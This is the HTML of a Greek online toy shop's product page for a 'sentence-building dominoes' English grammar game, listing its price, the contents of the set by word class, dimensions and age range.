					<img width="500" height="499" src="https://stem-toys.gr/wp-content/uploads/2017/07/2943b.jpg" class="" alt="Δημιουργώ Προτάσεις με Dominoes - Image 2" title="2943b" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2017/07/2943b.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2017/07/2943b.jpg" data-large_image_width="500" data-large_image_height="499" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/07/2943b.jpg 500w, https://stem-toys.gr/wp-content/uploads/2017/07/2943b-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/07/2943b-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/07/2943a-150x150.jpg" class="attachment-150x0 size-150x0" alt="Δημιουργώ Προτάσεις με Dominoes" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/07/2943a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/07/2943a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg 499w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/07/2943b-150x150.jpg" class="attachment-150x0 size-150x0" alt="Δημιουργώ Προτάσεις με Dominoes - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2017/07/2943b-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/07/2943b-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/07/2943b.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/">
					STEM toys				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="wd-last-link">
					Παιχνίδια				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Δημιουργώ Προτάσεις με Dominoes				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%bc%ce%b1%cf%81%ce%ac%ce%ba%ce%b5%cf%82-12cm-%cf%83%ce%b5%cf%84-2%cf%84%ce%b5%ce%bc/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%bc%ce%b1%cf%81%ce%ac%ce%ba%ce%b5%cf%82-12cm-%cf%83%ce%b5%cf%84-2%cf%84%ce%b5%ce%bc/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Μαράκες 12cm Σετ 2τεμ" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/07/club-salsa-mini-maracas-img.jpg 2000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%bc%ce%b1%cf%81%ce%ac%ce%ba%ce%b5%cf%82-12cm-%cf%83%ce%b5%cf%84-2%cf%84%ce%b5%ce%bc/" class="wd-entities-title">
						Μαράκες 12cm Σετ 2τεμ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>8.51<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%b5%cf%80%ce%b9%cf%86%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%84%ce%ae%cf%84%cf%89%ce%bd-%cf%87%ce%bb%ce%bf%ce%bf%cf%84%ce%ac%cf%80%ce%b7%cf%84%ce%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b5%cf%80%ce%b9%cf%86%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%84%ce%ae%cf%84%cf%89%ce%bd-%cf%87%ce%bb%ce%bf%ce%bf%cf%84%ce%ac%cf%80%ce%b7%cf%84%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/09/906924a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Επιφάνεια Δραστηριοτήτων Χλοοτάπητας" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2017/09/906924a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/09/906924a-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/09/906924a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/09/906924a-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/09/906924a.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b5%cf%80%ce%b9%cf%86%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%84%ce%ae%cf%84%cf%89%ce%bd-%cf%87%ce%bb%ce%bf%ce%bf%cf%84%ce%ac%cf%80%ce%b7%cf%84%ce%b1/" class="wd-entities-title">
						Επιφάνεια Δραστηριοτήτων Χλοοτάπητας					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>70.70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources">
				Learning Resources			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Δημιουργώ Προτάσεις με Dominoes
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>36.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Ενίσχυση της εκμάθησης της γραμματικής της Αγγλικής γλώσσας με αυτό το διασκεδαστικό παιχνίδι Δημιουργώ Προτάσεις με Dominoes!</p>
</div>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697ba001693ef">Δημιουργώ Προτάσεις με Dominoes ποσότητα</label>
	<input
		type="number"
				id="quantity_697ba001693ef"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="8059" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:8059,&quot;item_id&quot;:8059,&quot;item_name&quot;:&quot;\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes&quot;,&quot;sku&quot;:&quot;902943&quot;,&quot;price&quot;:36.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:8059}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[8059] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"288fca8a-843e-4367-82a2-fb2eeb3e200b","params":{"content_type":"product","content_ids":["8059"],"contents":[{"id":"8059","quantity":1}],"tags":"6-7 years","content_name":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","value":"36.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				902943			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://stem-toys.gr/product-tag/6-7years/" rel="tag">6-7 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<h3 class="ml-product-desc-short">Δημιουργώ προτάσεις με Dominoes</h3>
<p>Ενίσχυση της εκμάθησης της γραμματικής της Αγγλικής γλώσσας με αυτό το διασκεδαστικό παιχνίδι Δημιουργώ Προτάσεις με Dominoes!</p>
<p>Η δημιουργία προτάσεων στα Αγγλικά γίνεται ένα παιχνίδι για όλη την οικογένεια με αυτό το σετ δημιουργίας προτάσεων με Dominoes!</p>
<p>Ενθαρρύνετε τις δεξιότητες δημιουργίας προτάσεων με αυτό το διασκεδαστικό παιχνίδι.</p>
<p>Το σετ δημιουργίας προτάσεων με &#8220;Dominoes&#8221; παίζεται όπως και τo κλασσικό Dominoes καθώς κάθε παίκτης προσθέτει στην πρόταση ένα κομμάτι Domino δημιουργώντας στο τέλος μια πρόταση.</p>
<p><strong>Τα 114 Dominoes διπλής όψης σε διάφορα χρώματα περιλαμβάνουν:</strong></p>
<ul>
<li>56 x ρήματα &#8211; πορτοκαλί</li>
<li>46 x ουσιαστικά &#8211; Μπλε</li>
<li>38 x επίθετα &#8211; κίτρινο</li>
<li>28 x αντωνυμίες &#8211; Ανοιχτό μπλε</li>
<li>20 x επιρρήματα &#8211; Πράσινο</li>
<li>18 x προθέσεις &#8211; Μωβ</li>
<li>12 x σημεία στίξης &#8211; Λευκό</li>
<li>10 x συνδέσεις &#8211; Κόκκινο</li>
</ul>
<p>Διαστάσεις Dominoes: 2cm x 4.5cm</p>
<p>Αποθηκεύονται σε ένα πλαστικό κουβαδάκι με καπάκι και λαβή.</p>
<p>Περιλαμβάνεται <a href="http://why.gr/wp-content/uploads/2017/07/Activity-Guide-2943.pdf">οδηγός δραστηριοτήτων</a> στα Αγγλικά.</p>
<p>Για ηλικίες 6-10 ετών.</p>
<p>Learning Resources</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.493 κ.			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Διαστάσεις					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				18.8 &times; 18.3 &times; 12.4 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 3y-4y</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Learning Resources</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_b2b">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						B2B-toys					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>yes</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5176" class="wd-brands brands-widget slider-brands_5176 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
